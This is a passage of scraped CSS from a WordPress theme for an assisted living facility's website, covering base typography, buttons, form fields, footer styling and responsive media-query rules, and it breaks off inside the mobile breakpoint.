.isotope.container {
    max-width: none;
    margin: 0;
}
.faq_list .cards__item {
    width: 100%;
}
.fadeInUpImp {
    -webkit-animation-name: fadeInUp !important;
    animation-name: fadeInUp !important;
    visibility: visible !important;
}
.ppresult:not(.hidden) {
    visibility: visible !important;
}

/*Standard styling*/
h1 {
    color: #000000;
    font-size: 46px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.21;
}
h2 {
    color: #000000;
    font-size: 36px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
}
h3 {
    color: #0066ae;
    font-size: 28px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
}
h4 {
    color: #000000;
    font-size: 22px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
}
h5 {
    color: #000000;
    font-size: 19px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
}
h6 {
    color: #000000;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 1.2;
}
p {
    color: #5e5e5e;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 2.3;
}
li {
    color: #5e5e5e;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 1.88;
}
strong {
    font-weight: 600;
}
.btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 46px;
    border: none;
    border-radius: 0;
    box-shadow: none;
    -webkit-appearance: none;
    outline: none !important;
    color: #ffffff;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    text-decoration: none;
    text-align: center;
    padding: 0 28px;
}
.btn span {
    background: url('../images/rightarrow.png') no-repeat right 1px center;
    background-size: 8px auto;
    padding-right: 18px;
}
.btn-link {
    color: #03aae7;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    padding-right: 16px;
    background: url('../images/rightarrow_blue.png') no-repeat right 1px center;
    background-size: 8px auto;
    text-decoration: none;
}
.btn-link:hover {
    color: #03aae7;
    text-decoration: underline;
}
.btn-primary {
	background-color: #0066ae !important;
}
.btn-primary:hover {
	background-color: #08548a !important;
}
.btn-secondary {
    color: #5e5e5e;
	background-color: #e4e4e5 !important;
}
.btn-secondary:hover {
    color: #5e5e5e;
	background-color: #d4d4d7 !important;
}
.btn-light {
    color: #5e5e5e;
    background-color: #ffffff !important;
}
.btn-light:hover {
    color: #5e5e5e;
    background-color: #d0ecff !important;
}
.btn-light span {
    background: url(../images/rightarrow_dark.png) no-repeat right 1px center;
    background-size: 8px auto;
}
.btn-icon {
	
}
.btn-icon span {
    display: inline-flex;
    align-items: center;
    padding-right: 0;
    background: none;
}
.btn-icon img {
    width: 28px;
    margin-right: 12px;
}
.btn-outline-light {
    height: 72px;
    background: #ffffff;
    border: 2px solid #efeff0 !important;
    color: #01a8ea;
    font-size: 16px !important;
    padding: 0 15px !important;
}
.btn-outline-light:hover {
    background: #efeff0 !important;
    color: #01a8ea !important;
}
.btn.prev span {
    padding-right: 0;
    padding-left: 15px;
    background: url('../images/leftarrow_blue.png') no-repeat 1px center;
    background-size: 7px auto !important;
}
.btn.next span {
    padding-left: 0;
    padding-right: 15px;
    background: url('../images/rightarrow_blue.png') no-repeat right 1px center;
    background-size: 7px auto !important;
}
.form-group {
	position: relative;
    margin-bottom: 26px;
}
.form-control {
	display: block;
    width: 100%;
    height: 66px;
    background: #ffffff !important;
    border: 1px solid #bebfc1 !important;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #000000;
    font-size: 16px;
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400;
    line-height: 64px;
    padding: 0 22px !important;
}
.form-control-sm {
    height: 52px;
    color: #5e5e5e;
    font-weight: 600;
    line-height: 50px;
    padding: 0 15px !important;
}
textarea.form-control {
    height: 180px;
    line-height: normal;
    padding: 18px 22px !important;
    resize: none;
}
.std_select {
	display: block;
    width: 100%;
    height: 66px;
    background: #ffffff url('../images/downarrow.png') no-repeat right 22px center !important;
    background-size: 14px auto !important;
    border: 1px solid #bebfc1 !important;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #000000;
    font-size: 16px;
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400;
    line-height: 64px;
    padding: 0 22px !important;
    padding-right: 50px !important;
}
.std_select option {
    padding: 5px 22px !important;
}
.std_select.sm {
    height: 52px;
    color: #5e5e5e;
    font-weight: 600;
    line-height: 50px;
    padding: 0 15px !important;
    background-position: right 12px center !important;
}
.search_input {
    padding-right: 50px !important;
    background: #ffffff url('../images/searchicon.png') no-repeat right 12px center !important;
    background-size: 24px auto !important;
}
.form-submit {
	display: block;
    width: 100%;
    height: 68px;
    background: #40bff1;
    border: none;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #ffffff !important;
    font-size: 16px;
    font-family: 'Poppins', sans-serif !important;
    font-weight: 600;
    line-height: 68px;
    text-transform: uppercase;
    padding: 0 25px;
    text-align: center;
    transition: 0.2s ease-in;
    margin-bottom: 4px;
}
.form-submit:hover {
    background: #2fabdc;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000 !important;
    opacity: 1 !important;
}
::-moz-placeholder { /* Firefox 19+ */
    color: #000000 !important;
    opacity: 1 !important;
}
:-ms-input-placeholder { /* IE 10+ */
    color: #000000 !important;
    opacity: 1 !important;
}
:-moz-placeholder { /* Firefox 18- */
    color: #000000 !important;
    opacity: 1 !important;
}
.form-control-sm::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #5e5e5e !important;
    opacity: 1 !important;
}
.form-control-sm::-moz-placeholder { /* Firefox 19+ */
    color: #5e5e5e !important;
    opacity: 1 !important;
}
.form-control-sm:-ms-input-placeholder { /* IE 10+ */
    color: #5e5e5e !important;
    opacity: 1 !important;
}
.form-control-sm:-moz-placeholder { /* Firefox 18- */
    color: #5e5e5e !important;
    opacity: 1 !important;
}

/* ---------------------------------------------------------*/


/* -------- FOOTER HERE ----------*/
.footer {
    position: relative;
    background: #0066ae;
    padding-top: 132px;
}
.footer:after {
    display: block;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url('../images/footerdots.png') repeat center top;
    background-size: 1542px auto;
    pointer-events: none;
}
.footer_logo {
    width: 208px;
    margin-bottom: 32px;
}
.footer_logo img {
    display: block;
    width: 100%;
}
.footer_content {
    position: relative;
    z-index: 40;
}
.footer_content p {
    color: #ffffff;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 1.78;
    max-width: 296px;
}
.footer_links {
    position: relative;
    z-index: 40;
}
.footer_links h4 {
    color: #ffffff;
    font-size: 22px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: normal;
    padding-bottom: 20px;
}
.footer_links ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.footer_links ul li {
    
}
.footer_links ul li a {
    color: #ffffff;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 2.28;
    text-decoration: none;
}
.footer_links ul li a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.footer_links ul li.current-menu-item a {
	font-weight: 600;
}
.see_more {
    position: relative;
    z-index: 40;
    background: rgba(255,255,255,0.25);
    padding: 50px;
    padding-top: 44px;
}
.see_more:after {
    display: block;
    content: "";
    clear: both;
}
.see_more h3 {
    color: #ffffff;
    font-size: 28px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: 1.64;
    padding-bottom: 25px;
}
.see_more h3 strong {
    display: block;
    font-weight: 600;
}
.see_more .btn {
    float: right;
}
.btm_footer {
    position: relative;
    z-index: 40;
    border-top: 2px solid rgba(255,255,255,0.2);
    padding: 50px 0;
}
.copyright_box {
    
}
.copyright_box p {
    color: #ffffff;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 0;
}
.copyright_box p a {
    color: #ffffff;
    text-decoration: none;
}
.copyright_box p a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.terms_links {
    display: flex;
    justify-content: flex-end;
}
.terms_links ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.terms_links ul li {
    line-height: 1;
}
.terms_links ul li:not(:first-child) {
    margin-left: 30px;
}
.terms_links ul li a {
    color: #ffffff;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    line-height: normal;
    text-decoration: none;
}
.terms_links ul li a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.top_footer {
    padding-bottom: 130px;
}

/* ---------------------------------------------------------*/

body {
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a[href^=tel] {
	color: #000000;
	text-decoration:none;
}
.footer a[href^=tel] {
	color: #ffffff;
	text-decoration:none;
}
	
	
/* ---------------------------------------------------------*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/css/responsive.css?ver=6.9
body_size: 4446
content:
@media only screen and (max-width: 1400px) 
{
/*Home page*/
.logo {
    /*border: 1px solid red;*/
}
.logo {
    width: 250px;
}
.header .btn {
    padding: 0 15px;
}
.mainnav nav ul li {
    padding: 0 10px;
}
.mainnav nav ul li a {
    padding: 0;
}
.header .h_content {
    min-height: 90px;
}
.news_slider .slick-slide {
    height: 50px;
}
.homeslider .caption_content {
    min-height: calc(100vh - 140px);
    padding: 60px 0;
}
.homeslider .caption h1 {
    font-size: 40px;
}
.homeslider .caption .location {
    font-size: 22px;
}
.homeslider .caption {
    width: 700px;
    min-height: 400px;
}
.leftstar {
    width: 300px !important;
}
.rightstar {
    width: 260px !important;
}
.virtual_tour_wrapper {
    padding: 120px 0;
}
.virtual_tour_wrapper .leftstar {
    top: -218px;
}
.homeslider .caption .get_direction {
    margin-top: 20px;
}
.virtual_tour_wrapper .rightstar {
    width: 220px !important;
    bottom: -160px;
}
.virtual_tour_wrapper .content h3 {
    padding-bottom: 30px;
}
.virtual_tour_wrapper .content p {
    margin-bottom: 40px;
}
.sa_box h5 {
    font-size: 17px;
}
.sub_link {
    font-size: 17px;
}
.service_amenities_wrapper {
    padding-top: 30px;
    padding-bottom: 80px;
}
.feature_highlight_wrapper {
    padding-bottom: 120px;
}
.highlight_cta h2 {
    font-size: 40px;
}
h1 {
    font-size: 40px;
}
.photo_gallery_wrapper .content p {
    max-width: 390px;
    margin-bottom: 40px;
}
.photo_gallery_wrapper {
    padding-top: 120px;
    margin-bottom: 120px;
}
.our_locations {
    margin-bottom: 120px;
}
.question {
    min-height: 150px;
    padding: 10px;
    padding-left: 110px;
    padding-right: 30px;
}
.question:before {
    left: 22px;
}
.faq_wrapper .title {
    margin-bottom: 50px;
}
.question h5, .answer p {
    font-size: 17px;
}
.our_locations .leftstar {
    bottom: -214px;
}
.faq_wrapper {
    padding-bottom: 100px;
}
.footer {
    padding-top: 120px;
}
.top_footer {
    padding-bottom: 100px;
}
.btm_footer {
    padding: 40px 0;
}
.inner_hero .caption {
    max-width: 660px;
    min-height: 120px;
}
.inner_hero .content {
    min-height: 320px;
}
.infobox {
    padding: 50px 25px;
    padding-top: 50px;
    padding-bottom: 80px;
}
.infobox h3 {
    font-size: 26px;
}
.infobox_wrapper {
    padding-top: 60px;
    padding-bottom: 100px;
}
.inquiry_form_wrapper .content p + h3 {
    padding-top: 40px;
}
.inquiry_form_wrapper {
    padding-bottom: 120px;
}
.gallery_wrapper {
    padding-top: 60px;
    padding-bottom: 120px;
}
.virtual_tour_main p {
    font-size: 17px;
    line-height: 2;
    margin-bottom: 40px;
}
.virtual_tour_main {
    padding-bottom: 140px;
}
.sa_block {
    padding-bottom: 70px;
}
.sa_block .btn-link {
    left: 25px;
    bottom: 30px;
}
.services_wrapper .filter_sidebar, .amenities_wrapper .filter_sidebar {
    flex: 0 0 250px;
    max-width: 250px;
}
.blog_main .blog_sidebar {
    flex: 0 0 345px;
    max-width: 345px;
    padding-right: 50px;
}
.std_content h3 {
    padding-bottom: 24px;
}
.std_content h4 {
    padding-bottom: 24px;
}
.std_content h5 {
    padding-bottom: 24px;
}
.std_content h6 {
    padding-bottom: 24px;
}
.btm_cta .content h4 {
    font-size: 22px;
}
.side_cta h4 {
    font-size: 22px;
    line-height: 1.8;
}
.page_title p {
    font-size: 17px;
    line-height: 1.94;
}
.events_list ul li .content p {
    padding-right: 0;
}
.events_list ul li figure {
    flex: 0 0 360px;
    max-width: 360px;
    margin-right: 25px;
}
.faq_wrapper.v2 {
    padding-top: 20px;
    padding-bottom: 80px;
}
.radiobox label h4 {
    font-size: 24px;
}
.thankyou_page {
    padding-top: 60px;
    padding-bottom: 140px;
}
.thankyou_page .content figure {
    width: 275px;
    height: 275px;
    margin: 0 auto 36px;
}
.thankyou_page .content p {
    font-size: 17px;
    margin-bottom: 40px;
}
    
}

@media only screen and (max-width: 1199px) 
{
/*Home page*/
.logo {
    /*border: 1px solid cyan;*/
}  
.mobile_menubtn {
    position: relative;
    display: block;
    width: 38px;
    height: 22px;
    margin-left: 20px;
    z-index: 999999;
}
/* Icon 3 */
#nav-icon3 {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .5s ease-in-out;
  -moz-transition: .5s ease-in-out;
  -o-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  cursor: pointer;
}
#nav-icon3 span {
  display: block;
  position: absolute;
  height: 4px;
  width: 28px;
  background: #0066ae;
  border-radius: 0;
  opacity: 1;
  left: 5px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
#nav-icon3.open span {
    background: #0066ae;
}
#nav-icon3 span:nth-child(1) {
    top: 0;
}
#nav-icon3 span:nth-child(2), #nav-icon3 span:nth-child(3) {
    top: 9px;
}
#nav-icon3 span:nth-child(4) {
    top: 18px;
}
#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}
#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}
.mainnav {
    background: #0066ae;
    border-left: 2px solid #ffffff;
    box-sizing: border-box;
    position: fixed;
    z-index: 999999;
    overflow: auto;
    top: 0;
    right: -310px;
    width: 310px;
    height: 100%;
    transition: all 0.3s ease 0s;
    padding: 15px 0 0;
}
.wrapper {
    position: relative;
    left: 0;
    transition: all 0.3s ease 0s;
}
.olay {
    display: block;
    visibility: hidden;
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(255, 255, 255, 0.6);
    transition: all 0.6s ease 0s;
    opacity: 0;
    z-index: -1;
}
.menuopen {
    overflow: hidden;
}
.menuopen .wrapper {
    left: -310px;
}
.menuopen .olay {
    visibility: visible;
    opacity: 1;
    z-index: 99999;
}
.menuopen .mainnav {
    right: 0;
}
.mainnav nav > ul {
    display: block;
} 
.mainnav nav > ul > li {
    overflow: hidden;
}
.mainnav nav > ul > li > a {
    width: 100%;
    text-align: left;
    display: flex;
    align-items: center;
    line-height: normal;
    min-height: 44px;
}
.mainnav nav > ul > li ul {
    position: static;
    width: auto;
    background: rgba(0,0,0,0.1);
    box-shadow: inset 0 4px 10px rgb(0 0 0 / 10%);
}
.mainnav nav a.listarrow {
    width: calc(100% - 40px);    
    padding-right: 0;
}
.submenu_btn {
    display: block;
    width: 40px;
    height: 44px;
    background: url('../images/chevron-down-solid.svg') no-repeat center center;
    background-size: 18px auto;
    position: absolute;
    right: 0;
    top: 0;
    transition: 0.15s ease-in;
}
.submenu_btn.open {
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.mainnav nav > ul ul li a {
    color: #ffffff;
    font-size: 14px;
    letter-spacing: 0.2px;
}
.mainnav nav > ul ul .submenu_btn {
    height: 34px;
}
.mainnav nav > ul ul ul li a {
    padding-left: 45px;
    padding-right: 15px;
}
.mainnav nav > ul > li {
    margin-left: 0;
    margin-bottom: 5px;
    padding: 0;
}
.mainnav nav > ul > li > a {
    color: #ffffff;
    height: 44px;
    line-height: 44px;
    display: block;
    padding: 0 20px;
}
.mainnav nav > ul > li ul li a {
    color: #ffffff;
    padding: 6px 20px;
    line-height: normal;
}
.mainnav nav > ul ul ul li a {
    padding-left: 32px;
    padding-right: 15px;
}
.header .btn {
    padding: 0 20px;
    margin-left: auto;
}
.homeslider .caption h1 {
    font-size: 38px;
}
.homeslider .caption .location {
    font-size: 21px;
}
.homeslider .caption {
    width: 680px;
    min-height: 380px;
}
.homeslider .caption_content {
    max-height: 700px;
}
h1 {
    font-size: 38px;
}
h3 {
    font-size: 26px;
}
.virtual_tour_wrapper .vt_pic {
    padding-left: 40px;
}
.leftstar {
    width: 260px !important;
}
.rightstar {
    width: 220px !important;
}
.virtual_tour_wrapper .leftstar {
    top: -190px;
}
.virtual_tour_wrapper .leftstar {
    top: -190px;
}
.sa_box figure {
    flex: 0 0 110px;
    max-width: 110px;
}
.sa_box h5 {
    font-size: 16px;
}
.sub_link {
    font-size: 16px;
}
.sa_box figure img {
    display: block;
    max-width: 65px;
}
.highlight_cta h2 {
    font-size: 31px;
    padding-left: 0;
}
.highlight_cta .content {
    min-height: 200px;
}
.circle_flower {
    margin: 0 auto;
}
.photo_gallery_wrapper {
    padding-top: 100px;
    margin-bottom: 100px;
}
.photo_gallery_wrapper .content {
    justify-content: center;
    align-items: center;
    padding-bottom: 40px;
} 
.photo_gallery_wrapper .content .btn {
    margin-left: 0;
}
.photo_gallery_wrapper .content p {
    max-width: 440px;
    margin-bottom: 20px;
}
.vt_box .left_design {
    width: 120px;
}
.vt_box .right_design {
    width: 175px;
}
.homeslider .caption figure {
    margin-bottom: 20px;
}
.our_locations .title {
    margin-bottom: 40px;
}
.our_locations {
    margin-bottom: 100px;
}
.our_locations .leftstar {
    bottom: -194px;
}
.faq_list .row {
    margin: 0 -15px;
    margin-bottom: 40px;
}
.faq_list [class*=col-] {
    padding: 0 15px;
}
.question h5, .answer p {
    font-size: 16px;
    line-height: 1.8;
}
.footer {
    padding-top: 100px;
}
.see_more {
    padding: 40px 30px;
    padding-top: 40px;
}
.inner_hero .caption {
    max-width: 620px;
    min-height: 120px;
}
.infobox_list {
    margin: 0 -10px;
}
.infobox_list .col {
    padding: 0 10px;
    margin-bottom: 30px;
}
.infobox {
    padding: 50px 25px;
    padding-top: 40px;
    padding-bottom: 60px;
}
.infobox h3 {
    font-size: 24px;
}
.infobox .btn-link {
    bottom: 30px;
}
.infobox figure {
    margin: 0 auto 15px;
}
.infobox_wrapper {
    padding-top: 60px;
    padding-bottom: 80px;
}
.inquiry_form_wrapper .content p + h3 {
    padding-top: 30px;
}
.inquiry_form_wrapper {
    padding-bottom: 100px;
}
.gallery_list {
    margin: 0 -15px;
}
.gallery_list .col {
    padding: 0 15px;
    margin-bottom: 30px;
}
.virtual_tour_main {
    padding-bottom: 120px;
} 
.virtual_tour_main p {
    font-size: 16px;
}
.sa_list {
    margin: 0 -15px;
}
.sa_list .col {
    padding: 0 15px;
    margin-bottom: 30px;
}
.sa_block figure {
    height: 220px;
    margin-bottom: 18px;
}
.blog_main .blog_sidebar {
    flex: 0 0 325px;
    max-width: 325px;
    padding-right: 30px;
}
.std_content p + figure {
    margin-top: 35px;
}
.std_content > figure {
    margin: 0;
    margin-bottom: 35px;
}
.btm_cta .content h4 {
    font-size: 21px;
}
.btm_cta {
    padding-top: 30px;
    padding-bottom: 80px;
}
.page_title {
    padding-top: 50px;
    padding-bottom: 30px;
}
.events_list ul li figure {
    max-height: 220px;
}
.events_wrapper {
    padding-bottom: 80px;
}
.radiobox label h4 {
    font-size: 22px;
}
    
}

/* #Tablet (Portrait) */

    /* Note: Design for a width of 768px */

@media only screen and (max-width: 991px) 
{
/*Home page*/
.logo {
    /*border: 1px solid yellow;*/
} 
.homeslider .caption h1 {
    font-size: 36px;
}
h1 {
    font-size: 36px;
}
.virtual_tour_wrapper {
    padding: 100px 0;
}
.virtual_tour_wrapper .content h3 {
    padding-bottom: 20px;
}
.virtual_tour_wrapper .content p {
    margin-bottom: 30px;
}
.leftstar {
    width: 240px !important;
}
.rightstar {
    width: 200px !important;
}
.virtual_tour_wrapper .rightstar {
    bottom: 0px;
}
.vt_box .left_design {
    width: 100px;
}
.vt_box .right_design {
    width: 155px;
}
.service_amenities_wrapper {
    padding-top: 0;
    padding-bottom: 80px;
}
.services_amenities_list .col {
    padding: 0 16px;
    margin-bottom: 25px;
}
.virtual_tour_wrapper .leftstar {
    top: -175px;
}
.feature_highlight_wrapper .title {
    display: flex;
    align-items: center;
    border-right: none;
    max-width: none;
}
.feature_highlight_wrapper .title h3 {
    display: inline-block;
    padding-bottom: 10px;
    border-bottom: 3px solid #efeff0;
    margin-bottom: 10px;
}
.feature_highlight_wrapper {
    padding-bottom: 100px;
}
.highlight_cta h2 {
    font-size: 30px;
    line-height: 1.3;
}
.circle_flower {
    width: 750px;
    height: 700px;
}
.question {
    min-height: 150px;
    padding: 10px;
    padding-left: 100px;
    padding-right: 15px;
}
.question:before {
    left: 15px;
}
.see_more {
    margin-top: 30px;
}
.terms_links {
    justify-content: center;
    padding-bottom: 20px;
}
.btm_footer {
    padding: 25px 0;
    text-align: center;
}
.footer {
    padding-top: 80px;
}
.top_footer {
    padding-bottom: 80px;
}
.footer_links ul li {
    margin-bottom: 2px;
}
.faq_wrapper {
    padding-bottom: 80px;
}
.inner_hero .caption {
    max-width: 540px;
    min-height: 100px;
}
.infobox h3 {
    font-size: 22px;
}
.infobox p {
    line-height: 1.6;
    margin-bottom: 20px;
}
.infobox .btn-link {
    bottom: 30px;
    white-space: nowrap;
}
.inquiry_form_wrapper .content p {
    max-width: none;
}
.inquiry_form_wrapper .content p + h3 {
    padding-top: 20px;
}
.infobox_wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
}
.inquiry_form_wrapper .content {
    padding-bottom: 40px;
}
.inquiry_form_wrapper {
    padding-bottom: 80px;
}
.gallery_list {
    margin: 0 -10px;
}
.gallery_list .col {
    padding: 0 10px;
    margin-bottom: 20px;
}
.gallery_link {
    font-size: 15px;
}
.gallery_link i {
    width: 70px;
    height: 62px; 
    margin-bottom: 4px;
}
.gallery_wrapper {
    padding-top: 60px;
    padding-bottom: 100px;
}
.virtual_tour_main p {
    margin-bottom: 30px;
}
.virtual_tour_main {
    padding-bottom: 100px;
}
.services_wrapper .filter_sidebar, .amenities_wrapper .filter_sidebar {
    flex: 0 0 200px;
    max-width: 200px;
}
.sa_block {
    padding: 15px;
    padding-bottom: 60px;
}
.sa_block .btn-link {
    left: 15px;
    bottom: 25px;
}
.sa_block figure {
    height: 200px;
    margin-bottom: 15px;
}
.sa_list {
    margin: 0 -10px;
}
.sa_list .col {
    padding: 0 10px;
    margin-bottom: 20px;
}
.services_wrapper, .amenities_wrapper {
    padding-bottom: 35px;
    margin-bottom: 55px;
}
.blog_main {
    display: block;
}
.blog_main .blog_sidebar {
    max-width: none;
    padding-right: 0;
}
.blog_main_wrapper {
    padding-top: 40px;
}
.btn-outline-light {
    height: 66px;
}
.btm_cta {
    display: block;
}
.npbtn_box {
    padding-top: 30px;
    justify-content: space-between;
}
.page_title p {
    font-size: 16px;
}
.page_title {
    padding-top: 44px;
    padding-bottom: 20px;
}
.events_list ul li figure {
    flex: 0 0 320px;
    max-width: 320px;
    margin-right: 20px;
}
.events_list ul li .content {
    padding-top: 0;
}
.radio_box_list {
    margin: 0 -10px;
    padding-bottom: 40px;
}
.radio_box_list .col {
    padding: 0 10px;
    margin-bottom: 30px;
}
.radiobox label .btn {
    padding: 0 12px !important;
}
.radiobox label {
    height: 290px;   
}
.page_title + .schedule_visit_wrapper {
    margin-top: -30px;
    padding-bottom: 16px;
}
.thankyou_page {
    padding-top: 50px;
    padding-bottom: 120px;
}
.thankyou_page .content p {
    font-size: 16px;
    margin-bottom: 30px;
}
.galleryModal {
    padding: 0 15px;
}
.galleryModal h5 {
    font-size: 22px;
    padding: 0 20px;
    width: calc(100% - 280px);
}
.modal_gallery {
    margin-bottom: 100px;
}
.galleryModal .slick-next {
    right: 20px;
    bottom: -84px;
}
.galleryModal .slick-prev {
    width: 110px;
    right: 146px;
    position: absolute;
    bottom: -84px;
}
.galleryModal h5 {
    width: calc(100% - 260px);
    height: 100px;
}
    
}

/* #Mobile (Landscape) */

    /* Note: Design for a width of 480px */

@media only screen and (max-width: 767px) 
{
/*Home page*/
.logo {
    /*border: 1px solid blue;*/
}    
.header .btn {
    display: none;
}  
.header .h_content {
    min-height: 80px;
}
.homeslider .caption h1 {
    font-size: 34px;
}
h1 {
    font-size: 34px;
}
p {
    line-height: 2.2;
}
.homeslider .caption {
    width: 100%;
    max-width: 680px;
    min-height: 360px;
}
.homeslider .caption_content {
    min-height: calc(100vh - 130px);
    padding: 60px 15px;
    max-height: 600px;
}
.homeslider .caption .location {
    font-size: 20px;
}
.leftstar {
    width: 200px !important;
}
.rightstar {
    width: 180px !important;
}
.virtual_tour_wrapper .leftstar {
    top: -145px;
}
.virtual_tour_wrapper .rightstar {
    width: 180px !important;
}
.virtual_tour_wrapper {
    padding: 80px 0;
}
.virtual_tour_wrapper .content {
    padding-bottom: 50px;
}
.virtual_tour_wrapper .vt_pic {
    padding-left: 15px;
}
.vt_box {
    margin-left: 0;
}
.mainnav {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding-bottom: 20px;
}
.mainnav .btn {
    background: #03aae7 !important;
    display: flex;
    width: auto;
    margin: 0 20px;
}
.service_amenities_wrapper {
    padding-top: 0;
    padding-bottom: 60px;
}
.photo_gallery_wrapper {
    padding-top: 80px;
    margin-bottom: 80px;
}
.highlight_cta  {
    text-align: center;
}
.highlight_cta h2 {
    padding: 0;
    padding-bottom: 20px;
}
.feature_highlight_wrapper {
    padding-bottom: 80px;
}
.circle_flower .ccf1 {
    width: 184px;
    height: 184px;
}
.circle_flower .ccf6 {
    width: 184px;
    height: 184px;
}
.circle_flower .ccf10 {
    width: 184px;
    height: 184px;
}
.circle_flower .ccf12 {
    width: 184px;
    height: 184px;
}
.circle_flower .ccf7 {
    width: 184px;
    height: 184px;
}
.circle_flower .ccf5 {
    width: 134px;
    height: 134px;
}
.circle_flower .ccf11 {
    width: 132px;
    height: 132px;
}
.circle_flower {
    width: 450px;
    height: 700px;
}
.circle_flower.animated .ccf1 {
    left: 0;
    top: 0;
}
.circle_flower.animated .ccf2 {
    left: 280px;
    top: 38px;
}
.circle_flower.animated .ccf3 {
    right: 174px;
    left: auto;
    top: 20px;
}
.circle_flower.animated .ccf5 {
    left: 150px;
    top: 150px;
}
.circle_flower.animated .ccf6 {
    left: 10px;
    top: 262px;
}
.circle_flower.animated .ccf8 {
    left: 210px;
    top: auto;
    bottom: 324px;
}
.circle_flower.animated .ccf7 {
    right: 0;
    left: auto;
    top: 224px;
    width: 164px;
    height: 164px;
}
.circle_flower.animated .ccf11 {
    left: 300px;
    top: auto;
    bottom: 158px;
}
.circle_flower.animated .ccf12 {
    right: 0;
    left: auto;
    top: auto;
    bottom: 0;
    width: 144px;
    height: 144px;
}
.circle_flower.animated .ccf10 {
    left: 110px;
    top: auto;
    bottom: 20px;
}
.circle_flower.animated .ccf14 {
    right: 342px;
    left: auto;
    top: auto;
    bottom: 160px;
}
.circle_flower.animated .ccf13 {
    left: 0;
    top: auto;
    bottom: 60px;
}
.circle_flower.animated .ccf4 {
    left: 0;
    top: 190px;
}
.our_locations .title {
    display: block;
}
.our_locations .title h3 {
    padding-right: 30px;
    display: inline-block;
    margin-bottom: 15px;
}
.our_locations .title .btn_box {
    padding-left: 0;
}
.our_locations .leftstar {
    bottom: -154px;
}
.question {
    min-height: 100px;
    margin-bottom: 25px;
}
.question:after {
    left: 50%;
    top: 100%;
    transform: translate(-50%,0);
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 22px 20px 0 20px;
    border-color: #f4f4f4 transparent transparent transparent;
}
.faq_list .row {
    margin-bottom: 30px;
}
.see_more h3 {
    font-size: 26px;
}
.footer_content {
    padding-bottom: 10px;
}
.footer {
    padding-top: 60px;
}
.top_footer {
    padding-bottom: 60px;
}
.footer_content p {
    max-width: none;
}
.inner_hero .caption {
    max-width: 400px;
    min-height: 90px;
}
.inner_hero .content {
    min-height: 300px;
}
.virtual_tour_main {
    padding-top: 50px;
    padding-bottom: 80px;
}
.virtual_tour_main .rightstar {
    bottom: auto;
    top: 80px;
}
.virtual_tour_main p br {
    display: none;
}
.search_filter {
    padding: 20px;
    margin-bottom: 40px;
}
.search_filter [class*=col-]:not(:last-child) {
    margin-bottom: 20px;
}
.services_wrapper .filter_sidebar, .amenities_wrapper .filter_sidebar, .services_wrapper .sa_list_box, .amenities_wrapper .sa_list_box {
    flex: 0 0 100%;
    max-width: 100%;
}
